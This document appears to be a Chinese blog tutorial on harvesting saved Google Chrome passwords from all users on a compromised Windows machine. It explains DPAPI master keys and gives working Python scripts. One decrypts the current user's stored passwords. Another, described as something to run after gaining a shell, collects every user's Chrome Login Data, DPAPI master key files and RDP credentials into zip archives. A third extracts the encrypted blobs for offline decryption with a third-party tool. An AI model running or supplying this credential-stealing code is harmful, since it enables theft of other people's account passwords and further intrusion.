获取当前系统所有用户的谷歌浏览器密码
获取当前系统所有用户的谷歌浏览器密码0x01. 知识简介1、DPAPI:全称Data Protection Application Programming InterfaceWindows系统的一个数据保护接口主要用于保护加密的数据,常见的应用如:Internet Explorer,Google Chrome中的密码和表单存储无线连接密码远程桌面连接密码Outlook,Windows Mail,W
获取当前系统所有用户的谷歌浏览器密码
0x01. 知识简介
1、DPAPI:
全称Data Protection Application Programming Interface
Windows系统的一个数据保护接口
主要用于保护加密的数据,常见的应用如:
Internet Explorer,Google Chrome中的密码和表单
存储无线连接密码
远程桌面连接密码
Outlook,Windows Mail,Windows Mail等中的电子邮件帐户密码
内部FTP管理员帐户密码
共享文件夹和资源访问密码
Windows Credential Manager
Skype
Windows CardSpace
Windows Vault
EFS文件加密
2.、DPAPI blob:
一段密文,可使用Master Key对其解密
3.、Master Key:
64字节,用于解密DPAPI blob,使用用户登录密码、SID和16字节随机数加密后保存在Master Key file中
4.、Master Key file:
a. 二进制文件,可使用用户登录密码对其解密,获得Master Key
b. 分为两种:
用户Master Key file,位于%APPDATA%\Microsoft\Protect\%SID% 存储用户的登陆密码
系统Master Key file,位于%WINDIR%\System32\Microsoft\Protect\S-1-5-18\User 存储wifi等各种密码
c. 固定位置:
%APPDATA%\Microsoft\Protect%SID%,该目录下往往有多个Master Key file,这是为了安全起见,系统每隔90天会自动生成一个新的Master Key(旧的不会删除)
5、 Preferred文件:
位于Master Key file的同级目录,显示当前系统正在使用的MasterKey及其过期时间,默认90天有效期
0x02 在线解密当前用户google浏览器下保存的密码
import os, sys
import shutil
import sqlite3
import win32crypt
db_file_path = os.path.join(os.environ['LOCALAPPDATA'], r'Google\Chrome\User Data\Default\Login Data')
print(db_file_path)
# tmp_file = os.path.join(os.path.dirname(sys.executable), 'tmp_tmp_tmp')
tmp_file = './loginData'
print(tmp_file)
if os.path.exists(tmp_file):
os.remove(tmp_file)
shutil.copyfile(db_file_path, tmp_file)
conn = sqlite3.connect(tmp_file)
for row in conn.execute('select signon_realm,username_value,password_value from logins'):
try:
ret = win32crypt.CryptUnprotectData(row[2], None, None, None, 0)
print('url:%-50s username:%-20s password:%s' % (row[0], row[1], ret[1].decode('gbk')))
except Exception as e:
print('url:%-50s get Chrome password Filed...' % row[0])
pass
conn.close()
os.remove(tmp_file)
0x03. 离线导出当前系统下另一用户的Chrome密码
使用工具Windows Password Recovery
解密需要获得三部分内容:
加密密钥(即Master Key file),位于%appdata%\Microsoft\Protect下对应sid文件夹下的文件
数据库文件Login Data
用户明文的密码,用于解密加密密钥
环境模拟:
环境:一台windows10机器,里面装有谷歌浏览器,用户有administrator和test等等其他用户
目的:当我们拿到shell后,当前用户是administrator,我们想要获取test等其他用户在当前系统保存的谷歌浏览器密码。
前提条件:需要知道test账户的明文密码,可以通过导注册表方法获取test`的明文密码
工具:py编译后的exe工具
filepack.exe执行后会获取 1. 所有用户谷歌浏览器的Login Data文件 2. 获取所有用户的master key file3. 获取所有用户的rdp保存凭证(该文件用来破解RDP,此处无用)
如下图是filepack.exe执行的结果,会在当前目录生成三个压缩文件

goole.zip是所有用户谷歌浏览器的Login Data压缩包protect.zip是所有用户的master key file压缩包 rdp.zip是所有用户的rdp保存凭证压缩包

filepack源码
获取目标服务器的重要文件
import os
import shutil
import sqlite3
import win32crypt
users_dir = os.environ['userprofile'].rsplit('\\', 1)[0] ##获取users目录的路径
print(users_dir)
def search_login_data(path, name):
for root, dirs, files in os.walk(path):
if name in files:
root = str(root)
login_data_path = root + '\\' + name
return login_data_path
获取所有用户的谷歌的Login Data文件
def login_data():
print('-' * 50 + '\n' + r'[2] Get all users Google login data files:')
name = 'Login Data'
for user_name in os.listdir(users_dir):
Google_dir = users_dir + '\\' + user_name + r'\AppData\Local\Google'
print(Google_dir)
login_data_path = search_login_data(Google_dir, name)
print(login_data_path)
if login_data_path:
try:
os.makedirs('./google')
except Exception as e:
pass
dst = './google/{}logindata'.format(user_name)
shutil.copyfile(login_data_path, dst)
print('copy [{}] '.format(login_data_path))
login_data_path = ''
if os.path.isdir('google'):
shutil.make_archive("./google", 'zip', root_dir='./google')
print('[+] success! google.zip save to {}\pgoogle.zip'.format(os.getcwd()))
shutil.rmtree('./google')
获取所有用户的master key file
def master_key():
print('-' * 50 + '\n' + r'[3] Get the master key file for all users:')
for user_name in os.listdir(users_dir):
Protectdir = users_dir + '\\' + user_name + r'\AppData\Roaming\Microsoft\Protect'
if os.path.isdir(Protectdir):
shutil.make_archive("./protect/{}protect".format(user_name), 'zip',root_dir=Protectdir) # 每个用户的protect压缩为usernameprotect.zip
print('copy [{}]'.format(Protectdir))
if os.path.isdir('protect'):
shutil.make_archive("./protect", 'zip', root_dir='./protect')
print('[+] success! protect.zip save to {}\protect.zip'.format(os.getcwd()))
shutil.rmtree('./protect')
获取所有用户的rdp保存凭证
def rdp():
print('-' * 50 + '\n' + r'[4] Get RDP save credentials for all users:')
for user_name in os.listdir(users_dir):
RDPdir = users_dir + '\\' + user_name + r'\AppData\Local\Microsoft\Credentials'
if os.path.isdir(RDPdir):
shutil.make_archive("./rdp/{}rdp".format(user_name), 'zip', root_dir=RDPdir)
print('copy [{}]'.format(RDPdir))
if os.path.isdir('./rdp'):
shutil.make_archive("./rdp", 'zip', root_dir='./rdp')
print(r'[+] success! rdp.zip save to {}\rdp.zip'.format(os.getcwd()))
shutil.rmtree('./rdp')
login_data()
master_key()
rdp()
readlogindata.exe用来读取谷歌浏览器的链接,用户名和密码(密码需要解密)

获取当前系统所有用户谷歌浏览器的密码
import sqlite3
import sys
import os
try:
os.makedirs('./password')
except Exception as e:
pass
LoginDatafile = sys.argv[1] # Login Data文件名
conn = sqlite3.connect(LoginDatafile)
cursor = conn.cursor()
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
for each in cursor.fetchall():
url, username, password = each
print('[{}] [username:{}] [password:需要解密]'.format(url, username))
with open('./password/{}password.txt'.format(username), 'ab') as f1, open('./password/urluserpwd.txt', 'at') as f2:
f1.write(each[2])
f2.writelines('url: {}\nusername: {}\npassword: \n{}\n'.format(url, username, '-'*50))
下图是保存所有用户谷歌浏览器的Login Data压缩包,login_data前缀是用户名,比如是administrator和test用户

下图是保存所有用户的master key file压缩包,protect前缀是用户名,比如是administrator和test和fskldfn用户

将压缩包解压后,使用readloigndata.exe去读取login data文件。
此处以test用户举例
此处是将test用户的谷歌浏览器内容读取出来

因为不是当前用户,所以密码是密文需要解密。密文密码保存在当前目录的password目录下

_password.txt前缀是谷歌浏览器每个链接的用户名
urluserpwd.txt是谷歌浏览器所有保存的链接、账号、密码

接下来使用wpr工具解密每个_password.txt,下载地址:
https://www.passcape.com/index.php?section=downloads&category=28

设置DPAPI blob file指向上述步骤生成的test用户的txt文件,然后点击下一步

设置Master Key File 指向test用户的master key

选择是

输入test用户的明文,点击下一步,选择确定

成功读取到密码,该密码就是下面链接对应的密码。
url: http://192.168.1.3/DVWA-master/login.php username: admin password:

同理可以去读取root账号对应的密码!
三个exe我放在资源里了,备用吧。
参考文章:
https://cloud.tencent.com/developer/article/1512066
更多推荐
 已为社区贡献1条内容
已为社区贡献1条内容








所有评论(0)